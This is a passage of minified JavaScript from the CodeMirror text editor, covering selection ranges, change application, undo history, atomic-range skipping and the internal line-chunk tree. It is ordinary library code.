top=cm.doc.scrollTop,bot=top+display.wrapper.clientHeight;if(pixels<0){top=Math.max(0,top+pixels-50);}\nelse{bot=Math.min(cm.doc.height,bot+pixels+50);}\nupdateDisplaySimple(cm,{top:top,bottom:bot});}\nif(wheelSamples<20){if(display.wheelStartX==null){display.wheelStartX=scroll.scrollLeft;display.wheelStartY=scroll.scrollTop;display.wheelDX=dx;display.wheelDY=dy;setTimeout(function(){if(display.wheelStartX==null){return}\nvar movedX=scroll.scrollLeft-display.wheelStartX;var movedY=scroll.scrollTop-display.wheelStartY;var sample=(movedY&&display.wheelDY&&movedY / display.wheelDY)||(movedX&&display.wheelDX&&movedX / display.wheelDX);display.wheelStartX=display.wheelStartY=null;if(!sample){return}\nwheelPixelsPerUnit=(wheelPixelsPerUnit*wheelSamples+sample)/(wheelSamples+1);++wheelSamples;},200);}else{display.wheelDX+=dx;display.wheelDY+=dy;}}}\nvar Selection=function(ranges,primIndex){this.ranges=ranges;this.primIndex=primIndex;};Selection.prototype.primary=function(){return this.ranges[this.primIndex]};Selection.prototype.equals=function(other){var this$1=this;if(other==this){return true}\nif(other.primIndex!=this.primIndex||other.ranges.length!=this.ranges.length){return false}\nfor(var i=0;i<this.ranges.length;i++){var here=this$1.ranges[i],there=other.ranges[i];if(!equalCursorPos(here.anchor,there.anchor)||!equalCursorPos(here.head,there.head)){return false}}\nreturn true};Selection.prototype.deepCopy=function(){var this$1=this;var out=[];for(var i=0;i<this.ranges.length;i++){out[i]=new Range(copyPos(this$1.ranges[i].anchor),copyPos(this$1.ranges[i].head));}\nreturn new Selection(out,this.primIndex)};Selection.prototype.somethingSelected=function(){var this$1=this;for(var i=0;i<this.ranges.length;i++){if(!this$1.ranges[i].empty()){return true}}\nreturn false};Selection.prototype.contains=function(pos,end){var this$1=this;if(!end){end=pos;}\nfor(var i=0;i<this.ranges.length;i++){var range=this$1.ranges[i];if(cmp(end,range.from())>=0&&cmp(pos,range.to())<=0){return i}}\nreturn-1};var Range=function(anchor,head){this.anchor=anchor;this.head=head;};Range.prototype.from=function(){return minPos(this.anchor,this.head)};Range.prototype.to=function(){return maxPos(this.anchor,this.head)};Range.prototype.empty=function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch};function normalizeSelection(cm,ranges,primIndex){var mayTouch=cm&&cm.options.selectionsMayTouch;var prim=ranges[primIndex];ranges.sort(function(a,b){return cmp(a.from(),b.from());});primIndex=indexOf(ranges,prim);for(var i=1;i<ranges.length;i++){var cur=ranges[i],prev=ranges[i-1];var diff=cmp(prev.to(),cur.from());if(mayTouch&&!cur.empty()?diff>0:diff>=0){var from=minPos(prev.from(),cur.from()),to=maxPos(prev.to(),cur.to());var inv=prev.empty()?cur.from()==cur.head:prev.from()==prev.head;if(i<=primIndex){--primIndex;}\nranges.splice(--i,2,new Range(inv?to:from,inv?from:to));}}\nreturn new Selection(ranges,primIndex)}\nfunction simpleSelection(anchor,head){return new Selection([new Range(anchor,head||anchor)],0)}\nfunction changeEnd(change){if(!change.text){return change.to}\nreturn Pos(change.from.line+change.text.length-1,lst(change.text).length+(change.text.length==1?change.from.ch:0))}\nfunction adjustForChange(pos,change){if(cmp(pos,change.from)<0){return pos}\nif(cmp(pos,change.to)<=0){return changeEnd(change)}\nvar line=pos.line+change.text.length-(change.to.line-change.from.line)-1,ch=pos.ch;if(pos.line==change.to.line){ch+=changeEnd(change).ch-change.to.ch;}\nreturn Pos(line,ch)}\nfunction computeSelAfterChange(doc,change){var out=[];for(var i=0;i<doc.sel.ranges.length;i++){var range=doc.sel.ranges[i];out.push(new Range(adjustForChange(range.anchor,change),adjustForChange(range.head,change)));}\nreturn normalizeSelection(doc.cm,out,doc.sel.primIndex)}\nfunction offsetPos(pos,old,nw){if(pos.line==old.line){return Pos(nw.line,pos.ch-old.ch+nw.ch)}\nelse{return Pos(nw.line+(pos.line-old.line),pos.ch)}}\nfunction computeReplacedSel(doc,changes,hint){var out=[];var oldPrev=Pos(doc.first,0),newPrev=oldPrev;for(var i=0;i<changes.length;i++){var change=changes[i];var from=offsetPos(change.from,oldPrev,newPrev);var to=offsetPos(changeEnd(change),oldPrev,newPrev);oldPrev=change.to;newPrev=to;if(hint==\"around\"){var range=doc.sel.ranges[i],inv=cmp(range.head,range.anchor)<0;out[i]=new Range(inv?to:from,inv?from:to);}else{out[i]=new Range(from,from);}}\nreturn new Selection(out,doc.sel.primIndex)}\nfunction loadMode(cm){cm.doc.mode=getMode(cm.options,cm.doc.modeOption);resetModeState(cm);}\nfunction resetModeState(cm){cm.doc.iter(function(line){if(line.stateAfter){line.stateAfter=null;}\nif(line.styles){line.styles=null;}});cm.doc.modeFrontier=cm.doc.highlightFrontier=cm.doc.first;startWorker(cm,100);cm.state.modeGen++;if(cm.curOp){regChange(cm);}}\nfunction isWholeLineUpdate(doc,change){return change.from.ch==0&&change.to.ch==0&&lst(change.text)==\"\"&&(!doc.cm||doc.cm.options.wholeLineUpdateBefore)}\nfunction updateDoc(doc,change,markedSpans,estimateHeight$$1){function spansFor(n){return markedSpans?markedSpans[n]:null}\nfunction update(line,text,spans){updateLine(line,text,spans,estimateHeight$$1);signalLater(line,\"change\",line,change);}\nfunction linesFor(start,end){var result=[];for(var i=start;i<end;++i){result.push(new Line(text[i],spansFor(i),estimateHeight$$1));}\nreturn result}\nvar from=change.from,to=change.to,text=change.text;var firstLine=getLine(doc,from.line),lastLine=getLine(doc,to.line);var lastText=lst(text),lastSpans=spansFor(text.length-1),nlines=to.line-from.line;if(change.full){doc.insert(0,linesFor(0,text.length));doc.remove(text.length,doc.size-text.length);}else if(isWholeLineUpdate(doc,change)){var added=linesFor(0,text.length-1);update(lastLine,lastLine.text,lastSpans);if(nlines){doc.remove(from.line,nlines);}\nif(added.length){doc.insert(from.line,added);}}else if(firstLine==lastLine){if(text.length==1){update(firstLine,firstLine.text.slice(0,from.ch)+lastText+firstLine.text.slice(to.ch),lastSpans);}else{var added$1=linesFor(1,text.length-1);added$1.push(new Line(lastText+firstLine.text.slice(to.ch),lastSpans,estimateHeight$$1));update(firstLine,firstLine.text.slice(0,from.ch)+text[0],spansFor(0));doc.insert(from.line+1,added$1);}}else if(text.length==1){update(firstLine,firstLine.text.slice(0,from.ch)+text[0]+lastLine.text.slice(to.ch),spansFor(0));doc.remove(from.line+1,nlines);}else{update(firstLine,firstLine.text.slice(0,from.ch)+text[0],spansFor(0));update(lastLine,lastText+lastLine.text.slice(to.ch),lastSpans);var added$2=linesFor(1,text.length-1);if(nlines>1){doc.remove(from.line+1,nlines-1);}\ndoc.insert(from.line+1,added$2);}\nsignalLater(doc,\"change\",doc,change);}\nfunction linkedDocs(doc,f,sharedHistOnly){function propagate(doc,skip,sharedHist){if(doc.linked){for(var i=0;i<doc.linked.length;++i){var rel=doc.linked[i];if(rel.doc==skip){continue}\nvar shared=sharedHist&&rel.sharedHist;if(sharedHistOnly&&!shared){continue}\nf(rel.doc,shared);propagate(rel.doc,doc,shared);}}}\npropagate(doc,null,true);}\nfunction attachDoc(cm,doc){if(doc.cm){throw new Error(\"This document is already in use.\")}\ncm.doc=doc;doc.cm=cm;estimateLineHeights(cm);loadMode(cm);setDirectionClass(cm);if(!cm.options.lineWrapping){findMaxLine(cm);}\ncm.options.mode=doc.modeOption;regChange(cm);}\nfunction setDirectionClass(cm){(cm.doc.direction==\"rtl\"?addClass:rmClass)(cm.display.lineDiv,\"CodeMirror-rtl\");}\nfunction directionChanged(cm){runInOp(cm,function(){setDirectionClass(cm);regChange(cm);});}\nfunction History(startGen){this.done=[];this.undone=[];this.undoDepth=Infinity;this.lastModTime=this.lastSelTime=0;this.lastOp=this.lastSelOp=null;this.lastOrigin=this.lastSelOrigin=null;this.generation=this.maxGeneration=startGen||1;}\nfunction historyChangeFromChange(doc,change){var histChange={from:copyPos(change.from),to:changeEnd(change),text:getBetween(doc,change.from,change.to)};attachLocalSpans(doc,histChange,change.from.line,change.to.line+1);linkedDocs(doc,function(doc){return attachLocalSpans(doc,histChange,change.from.line,change.to.line+1);},true);return histChange}\nfunction clearSelectionEvents(array){while(array.length){var last=lst(array);if(last.ranges){array.pop();}\nelse{break}}}\nfunction lastChangeEvent(hist,force){if(force){clearSelectionEvents(hist.done);return lst(hist.done)}else if(hist.done.length&&!lst(hist.done).ranges){return lst(hist.done)}else if(hist.done.length>1&&!hist.done[hist.done.length-2].ranges){hist.done.pop();return lst(hist.done)}}\nfunction addChangeToHistory(doc,change,selAfter,opId){var hist=doc.history;hist.undone.length=0;var time=+new Date,cur;var last;if((hist.lastOp==opId||hist.lastOrigin==change.origin&&change.origin&&((change.origin.charAt(0)==\"+\"&&hist.lastModTime>time-(doc.cm?doc.cm.options.historyEventDelay:500))||change.origin.charAt(0)==\"*\"))&&(cur=lastChangeEvent(hist,hist.lastOp==opId))){last=lst(cur.changes);if(cmp(change.from,change.to)==0&&cmp(change.from,last.to)==0){last.to=changeEnd(change);}else{cur.changes.push(historyChangeFromChange(doc,change));}}else{var before=lst(hist.done);if(!before||!before.ranges){pushSelectionToHistory(doc.sel,hist.done);}\ncur={changes:[historyChangeFromChange(doc,change)],generation:hist.generation};hist.done.push(cur);while(hist.done.length>hist.undoDepth){hist.done.shift();if(!hist.done[0].ranges){hist.done.shift();}}}\nhist.done.push(selAfter);hist.generation=++hist.maxGeneration;hist.lastModTime=hist.lastSelTime=time;hist.lastOp=hist.lastSelOp=opId;hist.lastOrigin=hist.lastSelOrigin=change.origin;if(!last){signal(doc,\"historyAdded\");}}\nfunction selectionEventCanBeMerged(doc,origin,prev,sel){var ch=origin.charAt(0);return ch==\"*\"||ch==\"+\"&&prev.ranges.length==sel.ranges.length&&prev.somethingSelected()==sel.somethingSelected()&&new Date-doc.history.lastSelTime<=(doc.cm?doc.cm.options.historyEventDelay:500)}\nfunction addSelectionToHistory(doc,sel,opId,options){var hist=doc.history,origin=options&&options.origin;if(opId==hist.lastSelOp||(origin&&hist.lastSelOrigin==origin&&(hist.lastModTime==hist.lastSelTime&&hist.lastOrigin==origin||selectionEventCanBeMerged(doc,origin,lst(hist.done),sel)))){hist.done[hist.done.length-1]=sel;}\nelse{pushSelectionToHistory(sel,hist.done);}\nhist.lastSelTime=+new Date;hist.lastSelOrigin=origin;hist.lastSelOp=opId;if(options&&options.clearRedo!==false){clearSelectionEvents(hist.undone);}}\nfunction pushSelectionToHistory(sel,dest){var top=lst(dest);if(!(top&&top.ranges&&top.equals(sel))){dest.push(sel);}}\nfunction attachLocalSpans(doc,change,from,to){var existing=change[\"spans_\"+doc.id],n=0;doc.iter(Math.max(doc.first,from),Math.min(doc.first+doc.size,to),function(line){if(line.markedSpans){(existing||(existing=change[\"spans_\"+doc.id]={}))[n]=line.markedSpans;}\n++n;});}\nfunction removeClearedSpans(spans){if(!spans){return null}\nvar out;for(var i=0;i<spans.length;++i){if(spans[i].marker.explicitlyCleared){if(!out){out=spans.slice(0,i);}}\nelse if(out){out.push(spans[i]);}}\nreturn!out?spans:out.length?out:null}\nfunction getOldSpans(doc,change){var found=change[\"spans_\"+doc.id];if(!found){return null}\nvar nw=[];for(var i=0;i<change.text.length;++i){nw.push(removeClearedSpans(found[i]));}\nreturn nw}\nfunction mergeOldSpans(doc,change){var old=getOldSpans(doc,change);var stretched=stretchSpansOverChange(doc,change);if(!old){return stretched}\nif(!stretched){return old}\nfor(var i=0;i<old.length;++i){var oldCur=old[i],stretchCur=stretched[i];if(oldCur&&stretchCur){spans:for(var j=0;j<stretchCur.length;++j){var span=stretchCur[j];for(var k=0;k<oldCur.length;++k){if(oldCur[k].marker==span.marker){continue spans}}\noldCur.push(span);}}else if(stretchCur){old[i]=stretchCur;}}\nreturn old}\nfunction copyHistoryArray(events,newGroup,instantiateSel){var copy=[];for(var i=0;i<events.length;++i){var event=events[i];if(event.ranges){copy.push(instantiateSel?Selection.prototype.deepCopy.call(event):event);continue}\nvar changes=event.changes,newChanges=[];copy.push({changes:newChanges});for(var j=0;j<changes.length;++j){var change=changes[j],m=(void 0);newChanges.push({from:change.from,to:change.to,text:change.text});if(newGroup){for(var prop in change){if(m=prop.match(/^spans_(\\d+)$/)){if(indexOf(newGroup,Number(m[1]))>-1){lst(newChanges)[prop]=change[prop];delete change[prop];}}}}}}\nreturn copy}\nfunction extendRange(range,head,other,extend){if(extend){var anchor=range.anchor;if(other){var posBefore=cmp(head,anchor)<0;if(posBefore!=(cmp(other,anchor)<0)){anchor=head;head=other;}else if(posBefore!=(cmp(head,other)<0)){head=other;}}\nreturn new Range(anchor,head)}else{return new Range(other||head,head)}}\nfunction extendSelection(doc,head,other,options,extend){if(extend==null){extend=doc.cm&&(doc.cm.display.shift||doc.extend);}\nsetSelection(doc,new Selection([extendRange(doc.sel.primary(),head,other,extend)],0),options);}\nfunction extendSelections(doc,heads,options){var out=[];var extend=doc.cm&&(doc.cm.display.shift||doc.extend);for(var i=0;i<doc.sel.ranges.length;i++){out[i]=extendRange(doc.sel.ranges[i],heads[i],null,extend);}\nvar newSel=normalizeSelection(doc.cm,out,doc.sel.primIndex);setSelection(doc,newSel,options);}\nfunction replaceOneSelection(doc,i,range,options){var ranges=doc.sel.ranges.slice(0);ranges[i]=range;setSelection(doc,normalizeSelection(doc.cm,ranges,doc.sel.primIndex),options);}\nfunction setSimpleSelection(doc,anchor,head,options){setSelection(doc,simpleSelection(anchor,head),options);}\nfunction filterSelectionChange(doc,sel,options){var obj={ranges:sel.ranges,update:function(ranges){var this$1=this;this.ranges=[];for(var i=0;i<ranges.length;i++){this$1.ranges[i]=new Range(clipPos(doc,ranges[i].anchor),clipPos(doc,ranges[i].head));}},origin:options&&options.origin};signal(doc,\"beforeSelectionChange\",doc,obj);if(doc.cm){signal(doc.cm,\"beforeSelectionChange\",doc.cm,obj);}\nif(obj.ranges!=sel.ranges){return normalizeSelection(doc.cm,obj.ranges,obj.ranges.length-1)}\nelse{return sel}}\nfunction setSelectionReplaceHistory(doc,sel,options){var done=doc.history.done,last=lst(done);if(last&&last.ranges){done[done.length-1]=sel;setSelectionNoUndo(doc,sel,options);}else{setSelection(doc,sel,options);}}\nfunction setSelection(doc,sel,options){setSelectionNoUndo(doc,sel,options);addSelectionToHistory(doc,doc.sel,doc.cm?doc.cm.curOp.id:NaN,options);}\nfunction setSelectionNoUndo(doc,sel,options){if(hasHandler(doc,\"beforeSelectionChange\")||doc.cm&&hasHandler(doc.cm,\"beforeSelectionChange\")){sel=filterSelectionChange(doc,sel,options);}\nvar bias=options&&options.bias||(cmp(sel.primary().head,doc.sel.primary().head)<0?-1:1);setSelectionInner(doc,skipAtomicInSelection(doc,sel,bias,true));if(!(options&&options.scroll===false)&&doc.cm){ensureCursorVisible(doc.cm);}}\nfunction setSelectionInner(doc,sel){if(sel.equals(doc.sel)){return}\ndoc.sel=sel;if(doc.cm){doc.cm.curOp.updateInput=1;doc.cm.curOp.selectionChanged=true;signalCursorActivity(doc.cm);}\nsignalLater(doc,\"cursorActivity\",doc);}\nfunction reCheckSelection(doc){setSelectionInner(doc,skipAtomicInSelection(doc,doc.sel,null,false));}\nfunction skipAtomicInSelection(doc,sel,bias,mayClear){var out;for(var i=0;i<sel.ranges.length;i++){var range=sel.ranges[i];var old=sel.ranges.length==doc.sel.ranges.length&&doc.sel.ranges[i];var newAnchor=skipAtomic(doc,range.anchor,old&&old.anchor,bias,mayClear);var newHead=skipAtomic(doc,range.head,old&&old.head,bias,mayClear);if(out||newAnchor!=range.anchor||newHead!=range.head){if(!out){out=sel.ranges.slice(0,i);}\nout[i]=new Range(newAnchor,newHead);}}\nreturn out?normalizeSelection(doc.cm,out,sel.primIndex):sel}\nfunction skipAtomicInner(doc,pos,oldPos,dir,mayClear){var line=getLine(doc,pos.line);if(line.markedSpans){for(var i=0;i<line.markedSpans.length;++i){var sp=line.markedSpans[i],m=sp.marker;if((sp.from==null||(m.inclusiveLeft?sp.from<=pos.ch:sp.from<pos.ch))&&(sp.to==null||(m.inclusiveRight?sp.to>=pos.ch:sp.to>pos.ch))){if(mayClear){signal(m,\"beforeCursorEnter\");if(m.explicitlyCleared){if(!line.markedSpans){break}\nelse{--i;continue}}}\nif(!m.atomic){continue}\nif(oldPos){var near=m.find(dir<0?1:-1),diff=(void 0);if(dir<0?m.inclusiveRight:m.inclusiveLeft){near=movePos(doc,near,-dir,near&&near.line==pos.line?line:null);}\nif(near&&near.line==pos.line&&(diff=cmp(near,oldPos))&&(dir<0?diff<0:diff>0)){return skipAtomicInner(doc,near,pos,dir,mayClear)}}\nvar far=m.find(dir<0?-1:1);if(dir<0?m.inclusiveLeft:m.inclusiveRight){far=movePos(doc,far,dir,far.line==pos.line?line:null);}\nreturn far?skipAtomicInner(doc,far,pos,dir,mayClear):null}}}\nreturn pos}\nfunction skipAtomic(doc,pos,oldPos,bias,mayClear){var dir=bias||1;var found=skipAtomicInner(doc,pos,oldPos,dir,mayClear)||(!mayClear&&skipAtomicInner(doc,pos,oldPos,dir,true))||skipAtomicInner(doc,pos,oldPos,-dir,mayClear)||(!mayClear&&skipAtomicInner(doc,pos,oldPos,-dir,true));if(!found){doc.cantEdit=true;return Pos(doc.first,0)}\nreturn found}\nfunction movePos(doc,pos,dir,line){if(dir<0&&pos.ch==0){if(pos.line>doc.first){return clipPos(doc,Pos(pos.line-1))}\nelse{return null}}else if(dir>0&&pos.ch==(line||getLine(doc,pos.line)).text.length){if(pos.line<doc.first+doc.size-1){return Pos(pos.line+1,0)}\nelse{return null}}else{return new Pos(pos.line,pos.ch+dir)}}\nfunction selectAll(cm){cm.setSelection(Pos(cm.firstLine(),0),Pos(cm.lastLine()),sel_dontScroll);}\nfunction filterChange(doc,change,update){var obj={canceled:false,from:change.from,to:change.to,text:change.text,origin:change.origin,cancel:function(){return obj.canceled=true;}};if(update){obj.update=function(from,to,text,origin){if(from){obj.from=clipPos(doc,from);}\nif(to){obj.to=clipPos(doc,to);}\nif(text){obj.text=text;}\nif(origin!==undefined){obj.origin=origin;}};}\nsignal(doc,\"beforeChange\",doc,obj);if(doc.cm){signal(doc.cm,\"beforeChange\",doc.cm,obj);}\nif(obj.canceled){if(doc.cm){doc.cm.curOp.updateInput=2;}\nreturn null}\nreturn{from:obj.from,to:obj.to,text:obj.text,origin:obj.origin}}\nfunction makeChange(doc,change,ignoreReadOnly){if(doc.cm){if(!doc.cm.curOp){return operation(doc.cm,makeChange)(doc,change,ignoreReadOnly)}\nif(doc.cm.state.suppressEdits){return}}\nif(hasHandler(doc,\"beforeChange\")||doc.cm&&hasHandler(doc.cm,\"beforeChange\")){change=filterChange(doc,change,true);if(!change){return}}\nvar split=sawReadOnlySpans&&!ignoreReadOnly&&removeReadOnlyRanges(doc,change.from,change.to);if(split){for(var i=split.length-1;i>=0;--i){makeChangeInner(doc,{from:split[i].from,to:split[i].to,text:i?[\"\"]:change.text,origin:change.origin});}}else{makeChangeInner(doc,change);}}\nfunction makeChangeInner(doc,change){if(change.text.length==1&&change.text[0]==\"\"&&cmp(change.from,change.to)==0){return}\nvar selAfter=computeSelAfterChange(doc,change);addChangeToHistory(doc,change,selAfter,doc.cm?doc.cm.curOp.id:NaN);makeChangeSingleDoc(doc,change,selAfter,stretchSpansOverChange(doc,change));var rebased=[];linkedDocs(doc,function(doc,sharedHist){if(!sharedHist&&indexOf(rebased,doc.history)==-1){rebaseHist(doc.history,change);rebased.push(doc.history);}\nmakeChangeSingleDoc(doc,change,null,stretchSpansOverChange(doc,change));});}\nfunction makeChangeFromHistory(doc,type,allowSelectionOnly){var suppress=doc.cm&&doc.cm.state.suppressEdits;if(suppress&&!allowSelectionOnly){return}\nvar hist=doc.history,event,selAfter=doc.sel;var source=type==\"undo\"?hist.done:hist.undone,dest=type==\"undo\"?hist.undone:hist.done;var i=0;for(;i<source.length;i++){event=source[i];if(allowSelectionOnly?event.ranges&&!event.equals(doc.sel):!event.ranges){break}}\nif(i==source.length){return}\nhist.lastOrigin=hist.lastSelOrigin=null;for(;;){event=source.pop();if(event.ranges){pushSelectionToHistory(event,dest);if(allowSelectionOnly&&!event.equals(doc.sel)){setSelection(doc,event,{clearRedo:false});return}\nselAfter=event;}else if(suppress){source.push(event);return}else{break}}\nvar antiChanges=[];pushSelectionToHistory(selAfter,dest);dest.push({changes:antiChanges,generation:hist.generation});hist.generation=event.generation||++hist.maxGeneration;var filter=hasHandler(doc,\"beforeChange\")||doc.cm&&hasHandler(doc.cm,\"beforeChange\");var loop=function(i){var change=event.changes[i];change.origin=type;if(filter&&!filterChange(doc,change,false)){source.length=0;return{}}\nantiChanges.push(historyChangeFromChange(doc,change));var after=i?computeSelAfterChange(doc,change):lst(source);makeChangeSingleDoc(doc,change,after,mergeOldSpans(doc,change));if(!i&&doc.cm){doc.cm.scrollIntoView({from:change.from,to:changeEnd(change)});}\nvar rebased=[];linkedDocs(doc,function(doc,sharedHist){if(!sharedHist&&indexOf(rebased,doc.history)==-1){rebaseHist(doc.history,change);rebased.push(doc.history);}\nmakeChangeSingleDoc(doc,change,null,mergeOldSpans(doc,change));});};for(var i$1=event.changes.length-1;i$1>=0;--i$1){var returned=loop(i$1);if(returned)return returned.v;}}\nfunction shiftDoc(doc,distance){if(distance==0){return}\ndoc.first+=distance;doc.sel=new Selection(map(doc.sel.ranges,function(range){return new Range(Pos(range.anchor.line+distance,range.anchor.ch),Pos(range.head.line+distance,range.head.ch));}),doc.sel.primIndex);if(doc.cm){regChange(doc.cm,doc.first,doc.first-distance,distance);for(var d=doc.cm.display,l=d.viewFrom;l<d.viewTo;l++){regLineChange(doc.cm,l,\"gutter\");}}}\nfunction makeChangeSingleDoc(doc,change,selAfter,spans){if(doc.cm&&!doc.cm.curOp){return operation(doc.cm,makeChangeSingleDoc)(doc,change,selAfter,spans)}\nif(change.to.line<doc.first){shiftDoc(doc,change.text.length-1-(change.to.line-change.from.line));return}\nif(change.from.line>doc.lastLine()){return}\nif(change.from.line<doc.first){var shift=change.text.length-1-(doc.first-change.from.line);shiftDoc(doc,shift);change={from:Pos(doc.first,0),to:Pos(change.to.line+shift,change.to.ch),text:[lst(change.text)],origin:change.origin};}\nvar last=doc.lastLine();if(change.to.line>last){change={from:change.from,to:Pos(last,getLine(doc,last).text.length),text:[change.text[0]],origin:change.origin};}\nchange.removed=getBetween(doc,change.from,change.to);if(!selAfter){selAfter=computeSelAfterChange(doc,change);}\nif(doc.cm){makeChangeSingleDocInEditor(doc.cm,change,spans);}\nelse{updateDoc(doc,change,spans);}\nsetSelectionNoUndo(doc,selAfter,sel_dontScroll);}\nfunction makeChangeSingleDocInEditor(cm,change,spans){var doc=cm.doc,display=cm.display,from=change.from,to=change.to;var recomputeMaxLength=false,checkWidthStart=from.line;if(!cm.options.lineWrapping){checkWidthStart=lineNo(visualLine(getLine(doc,from.line)));doc.iter(checkWidthStart,to.line+1,function(line){if(line==display.maxLine){recomputeMaxLength=true;return true}});}\nif(doc.sel.contains(change.from,change.to)>-1){signalCursorActivity(cm);}\nupdateDoc(doc,change,spans,estimateHeight(cm));if(!cm.options.lineWrapping){doc.iter(checkWidthStart,from.line+change.text.length,function(line){var len=lineLength(line);if(len>display.maxLineLength){display.maxLine=line;display.maxLineLength=len;display.maxLineChanged=true;recomputeMaxLength=false;}});if(recomputeMaxLength){cm.curOp.updateMaxLine=true;}}\nretreatFrontier(doc,from.line);startWorker(cm,400);var lendiff=change.text.length-(to.line-from.line)-1;if(change.full){regChange(cm);}\nelse if(from.line==to.line&&change.text.length==1&&!isWholeLineUpdate(cm.doc,change)){regLineChange(cm,from.line,\"text\");}\nelse{regChange(cm,from.line,to.line+1,lendiff);}\nvar changesHandler=hasHandler(cm,\"changes\"),changeHandler=hasHandler(cm,\"change\");if(changeHandler||changesHandler){var obj={from:from,to:to,text:change.text,removed:change.removed,origin:change.origin};if(changeHandler){signalLater(cm,\"change\",cm,obj);}\nif(changesHandler){(cm.curOp.changeObjs||(cm.curOp.changeObjs=[])).push(obj);}}\ncm.display.selForContextMenu=null;}\nfunction replaceRange(doc,code,from,to,origin){var assign;if(!to){to=from;}\nif(cmp(to,from)<0){(assign=[to,from],from=assign[0],to=assign[1]);}\nif(typeof code==\"string\"){code=doc.splitLines(code);}\nmakeChange(doc,{from:from,to:to,text:code,origin:origin});}\nfunction rebaseHistSelSingle(pos,from,to,diff){if(to<pos.line){pos.line+=diff;}else if(from<pos.line){pos.line=from;pos.ch=0;}}\nfunction rebaseHistArray(array,from,to,diff){for(var i=0;i<array.length;++i){var sub=array[i],ok=true;if(sub.ranges){if(!sub.copied){sub=array[i]=sub.deepCopy();sub.copied=true;}\nfor(var j=0;j<sub.ranges.length;j++){rebaseHistSelSingle(sub.ranges[j].anchor,from,to,diff);rebaseHistSelSingle(sub.ranges[j].head,from,to,diff);}\ncontinue}\nfor(var j$1=0;j$1<sub.changes.length;++j$1){var cur=sub.changes[j$1];if(to<cur.from.line){cur.from=Pos(cur.from.line+diff,cur.from.ch);cur.to=Pos(cur.to.line+diff,cur.to.ch);}else if(from<=cur.to.line){ok=false;break}}\nif(!ok){array.splice(0,i+1);i=0;}}}\nfunction rebaseHist(hist,change){var from=change.from.line,to=change.to.line,diff=change.text.length-(to-from)-1;rebaseHistArray(hist.done,from,to,diff);rebaseHistArray(hist.undone,from,to,diff);}\nfunction changeLine(doc,handle,changeType,op){var no=handle,line=handle;if(typeof handle==\"number\"){line=getLine(doc,clipLine(doc,handle));}\nelse{no=lineNo(handle);}\nif(no==null){return null}\nif(op(line,no)&&doc.cm){regLineChange(doc.cm,no,changeType);}\nreturn line}\nfunction LeafChunk(lines){var this$1=this;this.lines=lines;this.parent=null;var height=0;for(var i=0;i<lines.length;++i){lines[i].parent=this$1;height+=lines[i].height;}\nthis.height=height;}\nLeafChunk.prototype={chunkSize:function(){return this.lines.length},removeInner:function(at,n){var this$1=this;for(var i=at,e=at+n;i<e;++i){var line=this$1.lines[i];this$1.height-=line.height;cleanUpLine(line);signalLater(line,\"delete\");}\nthis.lines.splice(at,n);},collapse:function(lines){lines.push.apply(lines,this.lines);},insertInner:function(at,lines,height){var this$1=this;this.height+=height;this.lines=this.lines.slice(0,at).concat(lines).concat(this.lines.slice(at));for(var i=0;i<lines.length;++i){lines[i].parent=this$1;}},iterN:function(at,n,op){var this$1=this;for(var e=at+n;at<e;++at){if(op(this$1.lines[at])){return true}}}};function BranchChunk(children){var this$1=this;this.children=children;var size=0,height=0;for(var i=0;i<children.length;++i){var ch=children[i];size+=ch.chunkSize();height+=ch.height;ch.parent=this$1;}\nthis.size=size;this.height=height;this.parent=null;}\nBranchChunk.prototype={chunkSize:function(){return this.size},removeInner:function(at,n){var this$1=this;this.size-=n;for(var i=0;i<this.children.length;++i){var child=this$1.children[i],sz=child.chunkSize();if(at<sz){var rm=Math.min(n,sz-at),oldHeight=child.height;child.removeInner(at,rm);this$1.height-=oldHeight-child.height;if(sz==rm){this$1.children.splice(i--,1);child.parent=null;}\nif((n-=rm)==0){break}\nat=0;}else{at-=sz;}}\nif(this.size-n<25&&(this.children.length>1||!(this.children[0]instanceof LeafChunk))){var lines=[];this.collapse(lines);this.children=[new LeafChunk(lines)];this.children[0].parent=this;}},collapse:function(lines){var this$1=this;for(var i=0;i<this.children.length;++i){this$1.children[i].collapse(lines);}},insertInner:function(at,lines,height){var this$1=this;this.size+=lines.length;this.height+=height;for(var i=0;i<this.children.length;++i){var child=this$1.children[i],sz=child.chunkSize();if(at<=sz){child.insertInner(at,lines,height);if(child.lines&&child.lines.length>50){var remaining=child.lines.length%25+25;for(var pos=remaining;pos<child.lines.length;){var leaf=new LeafChunk(child.lines.slice(pos,pos+=25));child.height-=leaf.height;this$1.children.splice(++i,0,leaf);leaf.parent=this$1;}\nchild.lines=child.lines.slice(0,remaining);this$1.maybeSpill();}\nbreak}\nat-=sz;}},maybeSpill:function(){if(this.children.length<=10){return}\nvar me=this;do{var spilled=me.children.splice(me.children.length-5,5);var sibling=new BranchChunk(spilled);if(!me.parent){var copy=new BranchChunk(me.children);copy.parent=me;me.children=[copy,sibling];me=copy;}else{me.size-=sibling.size;me.height-=sibling.height;var myIndex=indexOf(me.parent.children,me);me.parent.children.splice(myIndex+1,0,sibling);}\nsibling.parent=me.parent;}while(me.children.length>10)\nme.parent.maybeSpill();},iterN:function(at,n,op){var this$1=this;for(var i=0;i<this.children.length;++i){var child=this$1.children[i],sz=child.chunkSize();if(at<sz){var used=Math.min(n,sz-at);if(child.iterN(at,used,op)){return true}\nif((n-=used)==0){break}\nat=0;}else{at-=sz;}}}};var LineWidget=function(doc,node,options){var this$1=this;if(options){for(var opt in options){if(options.hasOwnProperty(opt)){this$1[opt]=options[opt];}}}\nthis.doc=doc;this.node=node;};LineWidget.prototype.clear=function(){var this$1=this;var cm=this.doc.cm,ws=this.line.widgets,line=this.line,no=lineNo(line);if(no==null||!ws){return}\nfor(var i=0;i<ws.length;++i){if(ws[i]==this$1){ws.splice(i--,1);}}\nif(!ws.length){line.widgets=null;}\nvar height=widgetHeight(this);updateLineHeight(line,Math.max(0,line.height-height));if(cm){runInOp(cm,function(){adjustScrollWhenAboveVisible(cm,line,-height);regLineChange(cm,no,\"widget\");});signalLater(cm,\"lineWidgetCleared\",cm,this,no);}};LineWidget.prototype.changed=function(){var this$1=this;var oldH=this.height,cm=this.doc.cm,line=this.line;this.height=null;var diff=widgetHeight(this)-oldH;if(!diff){return}\nif(!lineIsHidden(this.doc,line)){updateLineHeight(line,line.height+diff);}\nif(cm){runInOp(cm,function(){cm.curOp.forceUpdate=true;adjustScrollWhenAboveVisible(cm,line,diff);signalLater(cm,\"lineWidgetChanged\",cm,this$1,lineNo(line));});}};eventMixin(LineWidget);function 